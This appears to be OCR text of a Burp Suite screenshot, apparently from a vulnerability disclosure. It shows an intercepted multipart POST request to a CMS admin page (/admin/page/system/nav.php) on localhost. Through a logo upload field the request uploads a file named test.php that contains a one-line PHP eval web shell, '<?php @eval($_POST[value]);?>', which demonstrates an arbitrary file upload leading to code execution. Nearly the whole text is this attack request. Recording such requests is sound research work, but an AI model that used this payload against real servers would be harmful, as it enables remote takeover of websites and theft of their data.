 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts xssValidator reCAPTCHA
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /admin/page/system/nav.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 959
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryq7ABTkqMaeScLGMN
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/admin/page/system/nav.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: adminname=admin; MEIQIA_EXTRA_TRACK_ID=1F7WZdk3rwHIzKqUfkrNaZ9t1EE; _ga=GA1.1.1842664860.1547715044; UM_distinctid=169c55686280-0636c606d502d3-36664c08-1fa400-169c556862b2e4; CNZZDATA1256162028=1606185978-1553793969-%7C1553793969;
CNZZDATA1707573=cnzz_eid%3D987595238-1554794879-http%253A%252F%252F127.0.0.1%252F%26ntime%3D1554913098; __atuvc=2%7C17; PHPSESSID=vg87i25i1bmauptoprvi3m1l43
Connection: close
------WebKitFormBoundaryq7ABTkqMaeScLGMN
Content-Disposition: form-data; name="aik_biglogo"
../upload/logo.png
------WebKitFormBoundaryq7ABTkqMaeScLGMN
Content-Disposition: form-data; name="aik_biglogo"; filename="test.php"
Content-Type: application/octet-stream
<?php @eval($_POST[value]);?>
------WebKitFormBoundaryq7ABTkqMaeScLGMN
Content-Disposition: form-data; name="aik_onelogo"
../upload/sologo.png
------WebKitFormBoundaryq7ABTkqMaeScLGMN
Content-Disposition: form-data; name="aik_onelogo"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryq7ABTkqMaeScLGMN
Content-Disposition: form-data; name="aik_twologo"
------WebKitFormBoundaryq7ABTkqMaeScLGMN
Content-Disposition: form-data; name="aik_twologo"; filename=""